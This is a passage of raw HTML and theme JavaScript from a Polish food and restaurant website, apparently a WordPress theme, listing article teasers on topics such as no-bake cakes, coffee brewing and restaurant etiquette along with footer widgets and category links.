block_td_uid_52_6977d72a82292.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m11_tl":"","m11_el":"","limit":"5","offset":"5","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_52_6977d72a82292_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_52_6977d72a82292_rand","tdc_css_class_style":"td_uid_52_6977d72a82292_rand_style"}';
block_td_uid_52_6977d72a82292.td_column_number = "1";
block_td_uid_52_6977d72a82292.block_type = "td_block_12";
block_td_uid_52_6977d72a82292.post_count = "5";
block_td_uid_52_6977d72a82292.found_posts = "469";
block_td_uid_52_6977d72a82292.header_color = "#";
block_td_uid_52_6977d72a82292.ajax_pagination_infinite_stop = "";
block_td_uid_52_6977d72a82292.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_52_6977d72a82292);
</script><div class="td-block-title-wrap"></div><div id=td_uid_52_6977d72a82292 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" class="td-image-wrap" title="Jakie jest najpopularniejsze ciasto bez pieczenia?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia-324x235.jpg"   alt="ciasto bez pieczenia" title="Jakie jest najpopularniejsze ciasto bez pieczenia?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" title="Jakie jest najpopularniejsze ciasto bez pieczenia?">Jakie jest najpopularniejsze ciasto bez pieczenia?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-22T11:03:35+00:00" >22 stycznia 2024</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    W kulinarnej rzeczywistości istnieje pewna kategoria wypieków, które zdobywają serca smakoszy bez konieczności używania domowego piekarnika. To prawdziwa rewolucja w świecie deserów — ciasto bez pieczenia. Duży wybór przepisów daje ogromne możliwości, aby stworzyć...                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" class="td-image-wrap" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu-324x235.jpg"   alt="wesele wiejski stol" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?">Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-14T10:11:16+00:00" >14 grudnia 2023</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Na wielu weselach w Polsce, w tym również w Warszawie, coraz częściej goście spotykają się z niezwykłą tradycją serwowania posiłków w ramach wiejskiego stołu. To nie tylko kulinarna uczta, ale także powrót do korzeni...                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" class="td-image-wrap" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji-324x235.jpg"   alt="zasady przy skladaniu zamowienia w restauracji" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?">Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-27T10:07:14+00:00" >27 listopada 2023</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Kiedy decydujemy się na wizytę w restauracji, oczekujemy smakowitych doznań kulinarnych i przyjemnego wieczoru. Jednak, aby osiągnąć to wyjątkowe doświadczenie, warto poznać pewne zasady przy zamawianiu jedzenia. Wybór odpowiednich potraw, rozważność w zamówieniach oraz...                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" class="td-image-wrap" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji-324x235.jpg"   alt="elementy wystroju w dobrej restauracji" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?">Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T14:48:11+00:00" >30 października 2023</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    W obecnej rzeczywistości, jednym z kluczowych czynników, wpływających na odbiór danego lokalu, jest jego wystrój. Wystrój restauracji odgrywa istotną rolę nie tylko w kwestiach estetycznych, ale także wpływa na atmosferę, komfort gości oraz ich...                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" class="td-image-wrap" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?"><img width="324" height="235" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow-324x235.jpg"   alt="przetworstwo owocow" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?">Jakie maszyny są przeznaczone do przetwórstwa owoców?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T14:35:31+00:00" >11 października 2023</time></span>                    <div class="td-module-comments"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Przemysł przetwórczy owoców to sektor, który opiera się na wykorzystaniu nowoczesnych technologii, aby przekształcić surowe owoce w gotowe do spożycia produkty. Proces ten obejmuje różnorodne etapy, takie jak mycie, sortowanie, krojenie, suszenie czy pasteryzowanie....                </div>

                <div class="td-read-more">
                    <a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_54_6977d72a82fc4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_54_6977d72a82fc4" ><script>var block_td_uid_54_6977d72a82fc4 = new tdBlock();
block_td_uid_54_6977d72a82fc4.id = "td_uid_54_6977d72a82fc4";
block_td_uid_54_6977d72a82fc4.atts = '{"custom_title":"REDAKCJA","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_54_6977d72a82fc4_rand","tdc_css_class":"td_uid_54_6977d72a82fc4_rand","tdc_css_class_style":"td_uid_54_6977d72a82fc4_rand_style"}';
block_td_uid_54_6977d72a82fc4.td_column_number = "1";
block_td_uid_54_6977d72a82fc4.block_type = "td_block_7";
block_td_uid_54_6977d72a82fc4.post_count = "3";
block_td_uid_54_6977d72a82fc4.found_posts = "469";
block_td_uid_54_6977d72a82fc4.header_color = "";
block_td_uid_54_6977d72a82fc4.ajax_pagination_infinite_stop = "";
block_td_uid_54_6977d72a82fc4.max_num_pages = "157";
tdBlocksArray.push(block_td_uid_54_6977d72a82fc4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=td_uid_54_6977d72a82fc4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="parzenie kawy" title="Jaki jest idealny sposób parzenia kawy?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T09:54:01+00:00" >14 listopada 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="bar restauracja" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T12:39:50+00:00" >8 października 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="wloskie sery" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T14:40:21+00:00" >1 października 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_55_6977d72a83859_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_55_6977d72a83859" ><script>var block_td_uid_55_6977d72a83859 = new tdBlock();
block_td_uid_55_6977d72a83859.id = "td_uid_55_6977d72a83859";
block_td_uid_55_6977d72a83859.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_55_6977d72a83859_rand","tdc_css_class":"td_uid_55_6977d72a83859_rand","tdc_css_class_style":"td_uid_55_6977d72a83859_rand_style"}';
block_td_uid_55_6977d72a83859.td_column_number = "1";
block_td_uid_55_6977d72a83859.block_type = "td_block_7";
block_td_uid_55_6977d72a83859.post_count = "3";
block_td_uid_55_6977d72a83859.found_posts = "469";
block_td_uid_55_6977d72a83859.header_color = "";
block_td_uid_55_6977d72a83859.ajax_pagination_infinite_stop = "";
block_td_uid_55_6977d72a83859.max_num_pages = "157";
tdBlocksArray.push(block_td_uid_55_6977d72a83859);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_55_6977d72a83859 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/lampa-uv-c-skuteczny-sposob-na-pozbycie-sie-plesni-z-domu/" rel="bookmark" class="td-image-wrap" title="Lampa UV-C – skuteczny sposób na pozbycie się pleśni z domu"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/07/kitchen-5139610_1280-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/07/kitchen-5139610_1280-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2020/07/kitchen-5139610_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Lampa UV-C" title="Lampa UV-C – skuteczny sposób na pozbycie się pleśni z domu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/lampa-uv-c-skuteczny-sposob-na-pozbycie-sie-plesni-z-domu/" rel="bookmark" title="Lampa UV-C – skuteczny sposób na pozbycie się pleśni z domu">Lampa UV-C – skuteczny sposób na pozbycie się pleśni z domu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-16T11:55:57+00:00" >16 lipca 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" class="td-image-wrap" title="Restauracja Wilczy Głód w Warszawie"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Restauracja Wilczy Głód w Warszawie" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" title="Restauracja Wilczy Głód w Warszawie">Restauracja Wilczy Głód w Warszawie</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-06T13:50:31+00:00" >6 stycznia 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" class="td-image-wrap" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Przepis na leczo" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!">PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-21T15:28:03+00:00" >21 października 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_56_6977d72a8492b_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_56_6977d72a8492b" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://foodzone.pl/jedzenie-i-gotowanie/"><span class="td-cat-name">Jedzenie i gotowanie</span><span class="td-cat-no">86</span></a></li><li><a href="https://foodzone.pl/porady/"><span class="td-cat-name">Porady</span><span class="td-cat-no">81</span></a></li><li><a href="https://foodzone.pl/restauracje/"><span class="td-cat-name">Restauracje</span><span class="td-cat-no">61</span></a></li><li><a href="https://foodzone.pl/przepisy/"><span class="td-cat-name">Przepisy</span><span class="td-cat-no">55</span></a></li><li><a href="https://foodzone.pl/zdrowie/"><span class="td-cat-name">Zdrowie</span><span class="td-cat-no">54</span></a></li><li><a href="https://foodzone.pl/napoje/"><span class="td-cat-name">Napoje</span><span class="td-cat-no">52</span></a></li><li><a href="https://foodzone.pl/alkohole/"><span class="td-cat-name">Alkohole</span><span class="td-cat-no">51</span></a></li><li><a href="https://foodzone.pl/aktualnosci/"><span class="td-cat-name">Aktualności</span><span class="td-cat-no">41</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://foodzone.pl/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-glowne-container"><ul id="menu-menu-glowne-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-69"><a href="https://foodzone.pl/aktualnosci/">Aktualności</a>
